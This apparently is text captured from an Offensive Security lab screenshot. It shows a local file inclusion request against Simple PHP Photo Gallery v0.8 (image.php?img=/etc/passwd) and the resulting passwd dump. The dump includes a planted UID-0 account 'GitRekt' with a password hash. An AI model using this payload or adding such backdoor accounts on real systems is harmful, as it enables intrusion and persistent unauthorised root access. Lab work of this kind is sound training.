 192.168.170.58/image.php?img=/etc/passwd
Offensive Security
Back to Gallery
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin michael:x:1000:1000:Michael:/home/michael:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin GitRekt:$1$GitRekt$FzDARwVLdGr6swDMInZda1:0:0::/root:/bin/bash
Simple PHP Photo Gallery v0.8